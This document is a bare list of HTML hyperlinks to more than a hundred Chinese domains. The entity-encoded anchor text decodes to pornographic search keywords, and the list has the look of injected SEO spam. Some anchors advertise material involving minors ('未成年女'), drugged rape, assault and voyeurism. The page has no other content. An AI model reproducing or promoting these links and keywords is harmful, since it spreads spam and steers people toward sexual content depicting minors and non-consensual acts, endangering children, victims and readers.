<a href="http://jksdysy.cn" target="_blank">&#x4E1C;&#x5317;&#x5987;&#x5973;&#x7CBE;&#x54C1;bbwbbw</a>|
<a href="http://gz6h.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://crs24.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://redwoodpalace.com.cn" target="_blank">&#x8089;&#x8272;&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bmgm.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x6027;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://asdaff.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E8C;&#x533A;</a>|
<a href="http://sqbm8.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://69fj.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://queenwedding.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://gdngl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wether.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E8C;&#x533A;</a>|
<a href="http://edaxue.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xhtzchaxun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://redswiss.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ptyk.cn" target="_blank">&#x65E5;&#x97E9;&#x66B4;&#x9732;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://likv.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gegedao.cn" target="_blank">&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x7EA7;&#x5927;&#x5B66;&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://chuangyibo.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chenyufeng.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E00;&#x65E5;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://gzyihongdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://htwc.com.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9ke.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x5168;</a>|
<a href="http://qingsj.cn" target="_blank">&#x5AE9;&#x5466;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://guangzhouwestin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ozql.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;</a>|
<a href="http://kgkv.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zacme.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x771F;&#x6DEB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lf096.cn" target="_blank">av&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sinplex.cn" target="_blank">&#x6B27;&#x7F8E;35&#x9875;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://htay.cn" target="_blank">&#x56FD;&#x4EA7;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ywqy.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://nuece.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://qhzw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;&#x514D;&#x8D39;&#x89C6;&#x9891;7
&#x6B27;&#x7F8E;18&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://didot.cn" target="_blank">&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guangzhouwestin.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://5ok.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinliquan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://d7836.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://szshty.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7206;&#x4E73;&#x65E0;&#x7801;av&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://youtoo.cn" target="_blank">&#x6027;&#x8272;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sssfp.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://benmou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ennang.cn" target="_blank">&#x6027;&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vr399.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nohope.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://baibuzou.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jiannantequ.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://jxlight.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2174;a&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shlymc.cn" target="_blank">&#x5C9B;&#x56FD;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qhzw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xwstone.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5FEB;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://donglongbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://pom100st.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://iwecon.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://menjinxitong.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://haokan1.cn" target="_blank">www&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5185;&#x5C04;</a>|
<a href="http://gemweb.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x725B;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://wanyanwh11.cn" target="_blank">&#x5B55;&#x5987;&#x6000;&#x5B55;&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;&#x89C6;&#x9891;&#x5B55;&#x5987;</a>|
<a href="http://shwcbz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ppjdwx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://fallinlove.cn" target="_blank">&#x65E0;&#x7801;&#x556A;&#x556A;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x6D6A;&#x6F6E;av</a>|
<a href="http://awzo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5C11;&#x5987;&#x9732;&#x8138;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://027zc.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://studentwear.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shbbwl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tzhjdn.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xwstone.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://47222.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://crmk.cn" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;A&#x2228;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xunleiyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://vr399.cn" target="_blank">91&#x5A77;&#x5A77;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dunnuo.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hechangxiao.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://hubeijiuhui.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jici012.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://5ok.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://ys625.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://lohk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;2345</a>|
<a href="http://xhjlb.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hanxiaof.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://mylia.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hnjiangrong.com.cn" target="_blank">&#x6027;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x4E71;&#x4E00;&#x89C6;&#x4E00;&#x9891;</a>|
<a href="http://lierfilter.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://marsit.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FE;&#x7247;</a>|
<a href="http://ahchwl.cn" target="_blank">&#x6F6E;&#x55B7;&#x4E00;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ldnh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://medimagem.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x731B;&#x8FDB;&#x731B;&#x51FA;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://tang-shan.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linggei.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://hkfangwu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://majiong.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://queenwedding.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://agricloud.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x9AD8;&#x6F6E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxztgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;</a>|
<a href="http://rr19.cn" target="_blank">&#x6210;&#x5E74;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://oy14.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://renhesheny.com.cn" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://yutingtea.cn" target="_blank">&#x5185;&#x5C04;&#x7EA7;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pxwwxpt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x723D;&#x5927;&#x7C97;</a>|
<a href="http://zcqh.com.cn" target="_blank">&#x597D;&#x723D;&#x2026;&#x53C8;&#x9AD8;&#x6F6E;&#x4E86;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://sjgi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;
&#x4E9A;&#x6D32;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hamaidc.cn" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://squc.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjhaohuoban.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://abovesection.cn" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x7C97;&#x592A;&#x723D;&#x4E86;a&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://aimingshi.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://dsnk.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmtzmzqxsrm.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zzzzgs.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ps58.cn" target="_blank">&#x56FD;&#x4EA7;&#x7761;&#x719F;&#x8FF7;&#x5977;&#x7CFB;&#x5217;&#x7F51;&#x7AD9;</a>|
<a href="http://evhw.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x770B;9</a>|
<a href="http://huaxiaozhang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x770B;</a>|
<a href="http://zbnj5v.cn" target="_blank">99&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://hljxys.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E4B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x5740;&#x871C;&#x82BD;</a>|
<a href="http://qn321.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;www</a>|
<a href="http://hanxiaof.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://check7.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://donglongbao.cn" target="_blank">&#x6210;&#x5E74;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://njyy1.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x81EA;&#x62CD;&#x5077;&#x56FE;&#x533A;</a>|
<a href="http://mnoop.cn" target="_blank">&#x6700;&#x8FD1;&#x5728;&#x7EBF;&#x66F4;&#x65B0;8&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://zsyinuocom.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zgsmcyw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://yearns.cn" target="_blank">&#x5927;&#x80C6;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rfbtw.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jmvip.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;</a>|
<a href="http://playdv.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://zmtzmzqxsrm.cn" target="_blank">&#x4EB2;&#x5634;&#x6252;&#x80F8;&#x6478;&#x5C41;&#x80A1;&#x6FC0;&#x70C8;&#x7F51;&#x7AD9;</a>|
<a href="http://jsbnz.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;</a>|
<a href="http://kuailietou.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://likerup.cn" target="_blank">97&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://jietoujianshen.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://mw55.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://sysite.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://kuangrenjie.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E71;&#x53C8;&#x4ED1;&#x7CBE;&#x54C1;</a>|
<a href="http://jlcyh.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szjbbx.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://vtcg.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://likyh.cn" target="_blank">&#x7F8E;&#x5973;&#x5185;&#x5C04;&#x89C6;&#x9891;www&#x7F51;&#x7AD9;&#x5348;&#x591C;</a>|
<a href="http://taohuamiyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;</a>|
<a href="http://jituansms.cn" target="_blank">&#x5C11;&#x5987;&#x65E0;&#x7801;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaoangui.cn" target="_blank">&#x9AD8;&#x6E05;&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://6-e.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mengbaq.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tianheyu1987.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x89C2;&#x770B;99&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://disxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7F51;</a>|
<a href="http://didot.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;</a>|
